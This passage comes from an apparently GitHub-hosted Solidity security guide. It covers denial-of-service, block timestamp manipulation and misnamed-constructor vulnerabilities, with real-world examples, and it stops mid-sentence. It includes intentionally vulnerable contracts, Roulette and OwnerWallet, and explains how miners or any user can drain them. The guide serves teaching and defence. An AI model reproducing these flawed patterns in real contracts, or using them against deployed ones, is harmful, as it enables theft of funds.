class=\"pl-en\"\u003etransfer\u003c/span\u003e(_to,_value)\n}\n\n...\n\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIn such cases, if a privileged user loses their private keys, or becomes inactive, the entire token contract becomes inoperable. In this case, if the \u003ccode\u003eowner\u003c/code\u003e cannot call \u003ccode\u003efinalize()\u003c/code\u003e no tokens can be transferred; i.e. the entire operation of the token ecosystem hinges on a single address.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003e4. Progressing state based on external calls\u003c/strong\u003e - Contracts are sometimes written such that in order to progress to a new state\nrequires sending ether to an address, or waiting for some input from an\nexternal source.  These patterns can lead to DOS attacks, when the external\ncall fails or is prevented for external reasons. In the example of sending\nether, a user can create a contract which does not accept ether. If a contract\nrequires ether to be withdrawn (consider a time-locking contract that requires all\nether to be withdrawn before being useable again) in order to progress to a new state, the\ncontract will never achieve the new state as ether can never be sent to the\nuser's contract which does not accept ether.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-dos-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-10\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-10\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIn the first example, contracts should not loop through data structures that can be artificially manipulated by external users. A withdrawal pattern is recommended, whereby each of the investors call a withdraw function to claim tokens independently.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIn the second example a privileged user was required to change the state of the contract. In such examples (wherever possible) a fail-safe can be used in the event that the \u003ccode\u003eowner\u003c/code\u003e becomes incapacitated. One solution could be setting up the \u003ccode\u003eowner\u003c/code\u003e as a multisig contract. Another solution is to use a timelock, where the require on line [13] could include a time-based mechanism, such as \u003ccode\u003erequire(msg.sender == owner || now \u0026gt; unlockTime)\u003c/code\u003e which allows any user to finalise after a period of time, specified by \u003ccode\u003eunlockTime\u003c/code\u003e. This kind of mitigation technique can be used in the third example also. If external calls are required to progress to a new state, account for their possible failure and potentially add a time-based state progression in the event that the desired call never comes.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cem\u003eNote: Of course there are centralised alternatives to these suggestions where one can add a \u003ccode\u003emaintenanceUser\u003c/code\u003e who can come along and fix problems with DOS-based attack vectors if need be. Typically these kinds of contracts contain trust issues over the power of such an entity, but that is not a conversation for this section.\u003c/em\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-dos-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Examples: GovernMental \u003c/h3\u003e\u003ca id=\"user-content-real-world-examples-governmental-\" class=\"anchor\" aria-label=\"Permalink: Real-World Examples: GovernMental \" href=\"#real-world-examples-governmental-\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003e\u003ca href=\"http://governmental.github.io/GovernMental/\" rel=\"nofollow\"\u003eGovernMental\u003c/a\u003e was an old Ponzi scheme that accumulated quite a large amount of ether. In fact, at one point it had accumulated 1100 ether. Unfortunately, it was susceptible to the DOS vulnerabilities mentioned in this section. \u003ca href=\"https://www.reddit.com/r/ethereum/comments/4ghzhv/governmentals_1100_eth_jackpot_payout_is_stuck/\" rel=\"nofollow\"\u003eThis Reddit Post\u003c/a\u003e describes how the contract required the deletion of a large mapping in order to withdraw the ether. The deletion of this mapping had a gas cost that exceeded the block gas limit at the time, and thus was not possible to withdraw the 1100 ether. The contract address is \u003ca href=\"https://etherscan.io/address/0xf45717552f12ef7cb65e95476f217ea008167ae3\" rel=\"nofollow\"\u003e0xF45717552f12Ef7cb65e95476F217Ea008167Ae3\u003c/a\u003e and you can see from transaction \u003ca href=\"https://etherscan.io/tx/0x0d80d67202bd9cb6773df8dd2020e7190a1b0793e8ec4fc105257e8128f0506b\" rel=\"nofollow\"\u003e0x0d80d67202bd9cb6773df8dd2020e7190a1b0793e8ec4fc105257e8128f0506b\u003c/a\u003e that the 1100 ether was finally obtained with a transaction that used 2.5M gas (after the block gas limit allowed such a transaction).\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-block-timestamp\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-12\"\u003e12. Block Timestamp Manipulation\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-12-block-timestamp-manipulation-1\" class=\"anchor\" aria-label=\"Permalink: 12. Block Timestamp Manipulation\" href=\"#12-block-timestamp-manipulation-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eBlock timestamps have historically been used for a variety of applications, such as entropy for random numbers (see the \u003ca href=\"#entropy\"\u003eEntropy Illusion\u003c/a\u003e section for further details), locking funds for periods of time and various state-changing conditional statements that are time-dependent. Miner's have the ability to adjust timestamps slightly which can prove to be quite dangerous if block timestamps are used incorrectly in smart contracts.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eSome useful references for this are: \u003ca href=\"http://solidity.readthedocs.io/en/latest/units-and-global-variables.html#block-and-transaction-properties\" rel=\"nofollow\"\u003eThe Solidity Docs\u003c/a\u003e, this \u003ca href=\"https://ethereum.stackexchange.com/questions/413/can-a-contract-safely-rely-on-block-timestamp?utm_medium=organic\u0026amp;utm_source=google_rich_qa\u0026amp;utm_campaign=google_rich_qa\" rel=\"nofollow\"\u003eStack Exchange Question\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-block-timestamp-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-11\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-11\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003e\u003ccode\u003eblock.timestamp\u003c/code\u003e or its alias \u003ccode\u003enow\u003c/code\u003e can be manipulated by miners if they have some incentive to do so. Let's construct a simple game, which would be vulnerable to miner exploitation,\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003ccode\u003eroulette.sol\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract Roulette {\n    uint public pastBlockTime; // Forces one bet per block\n\n    constructor() public payable {} // initially fund contract\n\n    // fallback function used to make a bet\n    function () public payable {\n        require(msg.value == 10 ether); // must send 10 ether to play\n        require(now != pastBlockTime); // only 1 transaction per block\n        pastBlockTime = now;\n        if(now % 15 == 0) { // winner\n            msg.sender.transfer(this.balance);\n        }\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eRoulette\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e pastBlockTime; \u003cspan class=\"pl-c\"\u003e// Forces one bet per block\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {} \u003cspan class=\"pl-c\"\u003e// initially fund contract\u003c/span\u003e\n\n    \u003cspan class=\"pl-c\"\u003e// fallback function used to make a bet\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e10\u003c/span\u003e ether); \u003cspan class=\"pl-c\"\u003e// must send 10 ether to play\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e!=\u003c/span\u003e pastBlockTime); \u003cspan class=\"pl-c\"\u003e// only 1 transaction per block\u003c/span\u003e\n        pastBlockTime \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e%\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e15\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e) { \u003cspan class=\"pl-c\"\u003e// winner\u003c/span\u003e\n            \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance);\n        }\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract behaves like a simple lottery. One transaction per block can bet \u003ccode\u003e10 ether\u003c/code\u003e for a chance to win the balance of the contract. The assumption here is that, \u003ccode\u003eblock.timestamp\u003c/code\u003e is uniformly distributed about the last two digits. If that were the case, there would be a 1/15 chance of winning this lottery.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eHowever, as we know, miners can adjust the timestamp, should they need to.  In this particular case, if enough ether pooled in the contract, a miner who solves a block is incentivised to choose a timestamp such that \u003ccode\u003eblock.timestamp\u003c/code\u003e or \u003ccode\u003enow\u003c/code\u003e modulo 15 is \u003ccode\u003e0\u003c/code\u003e. In doing so they may win the ether locked in this contract along with the block reward. As there is only one person allowed to bet per block, this is also vulnerable to \u003ca href=\"#race-conditions\"\u003efront-running\u003c/a\u003e attacks.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIn practice, block timestamps are monotonically increasing and so miners cannot choose arbitrary block timestamps (they must be larger than their predecessors). They are also limited to setting blocktimes not too far in the future as these blocks will likely be rejected by the network (nodes will not validate blocks whose timestamps are in the future).\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-block-timestamp-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-11\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-11\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eBlock timestamps should not be used for entropy or generating random numbers - i.e. they should not be the deciding factor (either directly or through some derivation) for winning a game or changing an important state (if assumed to be random).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTime-sensitive logic is sometimes required; i.e. unlocking contracts (timelocking), completing an ICO after a few weeks or enforcing expiry dates. It is sometimes recommend to use \u003ccode\u003eblock.number\u003c/code\u003e (see the \u003ca href=\"http://solidity.readthedocs.io/en/latest/units-and-global-variables.html#block-and-transaction-properties\" rel=\"nofollow\"\u003eSolidity docs\u003c/a\u003e) and an average block time to estimate times; .i.e. \u003ccode\u003e1 week\u003c/code\u003e with a \u003ccode\u003e10 second\u003c/code\u003e block time, equates to approximately, \u003ccode\u003e60480 blocks\u003c/code\u003e. Thus, specifying a block number at which to change a contract state can be more secure as miners are unable to manipulate the block number as easily. The \u003ca href=\"https://etherscan.io/address/0x0d8775f648430679a709e98d2b0cb6250d2887ef#code\" rel=\"nofollow\"\u003eBAT ICO\u003c/a\u003e contract employed this strategy.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis can be unnecessary if contracts aren't particularly concerned with miner manipulations of the block timestamp, but it is something to be aware of when developing contracts.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-block-timestamp-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: GovernMental \u003c/h3\u003e\u003ca id=\"user-content-real-world-example-governmental-\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: GovernMental \" href=\"#real-world-example-governmental-\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003e\u003ca href=\"http://governmental.github.io/GovernMental/\" rel=\"nofollow\"\u003eGovernMental\u003c/a\u003e was an old Ponzi scheme that accumulated quite a large amount of ether. It was also vulnerable to a timestamp-based attack. The contract payed out to the player who was the last player to join (for at least one minute) in a round. Thus, a miner who was a player, could adjust the timestamp (to a future time, to make it look like a minute had elapsed) to make it appear that the player was the last to join for over a minute (even though this is not true in reality). More detail on this can be found in the \u003ca href=\"https://applicature.com/blog/history-of-ethereum-security-vulnerabilities-hacks-and-their-fixes\" rel=\"nofollow\"\u003eHistory of Ethereum Security Vulnerabilities Post\u003c/a\u003e by Tanya Bahrynovska.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-constructors\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-13\"\u003e13. Constructors with Care\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-13-constructors-with-care-1\" class=\"anchor\" aria-label=\"Permalink: 13. Constructors with Care\" href=\"#13-constructors-with-care-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eConstructors are special functions which often perform critical, privileged tasks when initialising contracts. Before solidity \u003ccode\u003ev0.4.22\u003c/code\u003e constructors were defined as functions that had the same name as the contract that contained them. Thus, when a contract name gets changed in development, if the constructor name isn't changed, it becomes a normal, callable function. As you can imagine, this can (and has) lead to some interesting contract hacks.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading, I suggest the reader attempt the \u003ca href=\"https://github.com/OpenZeppelin/ethernaut\"\u003eEthernaught Challenges\u003c/a\u003e (in particular the Fallout level).\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-constructors-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-12\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-12\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIf the contract name gets modified, or there is a typo in the constructor's name such that it no longer matches the name of the contract, the constructor will behave like a normal function. This can lead to dire consequences, especially if the constructor is performing privileged operations. Consider the following contract\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract OwnerWallet {\n    address public owner;\n\n    //constructor\n    function ownerWallet(address _owner) public {\n        owner = _owner;\n    }\n\n    // fallback. Collect ether.\n    function () payable {}\n\n    function withdraw() public {\n        require(msg.sender == owner);\n        msg.sender.transfer(this.balance);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eOwnerWallet\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e owner;\n\n    \u003cspan class=\"pl-c\"\u003e//constructor\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e ownerWallet\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_owner\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        owner \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _owner;\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// fallback. Collect ether.\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {}\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdraw\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e owner);\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract collects ether and only allows the owner to withdraw all the ether by calling the \u003ccode\u003ewithdraw()\u003c/code\u003e function. The issue arises due to the fact that the constructor is not exactly named after the contract. Specifically, \u003ccode\u003eownerWallet\u003c/code\u003e is not the same as \u003ccode\u003eOwnerWallet\u003c/code\u003e. Thus, any user can call the \u003ccode\u003eownerWallet()\u003c/code\u003e function, set themselves as the owner and then take all the ether in the contract by calling \u003ccode\u003ewithdraw()\u003c/code\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-constructors-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-12\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-12\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis issue has been primarily addressed in the Solidity compiler in version \u003ccode\u003e0.4.22\u003c/code\u003e. This version introduced a \u003ccode\u003econstructor\u003c/code\u003e keyword which specifies the constructor, rather than requiring the name of the function to match the contract name. Using this keyword to specify constructors is recommended to prevent naming issues as highlighted above.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-constructors-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Rubixi\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-rubixi\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Rubixi\" href=\"#real-world-example-rubixi\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eRubixi (\u003ca href=\"https://etherscan.io/address/0xe82719202e5965Cf5D9B6673B7503a3b92DE20be#code\" rel=\"nofollow\"\u003econtract code\u003c/a\u003e) was 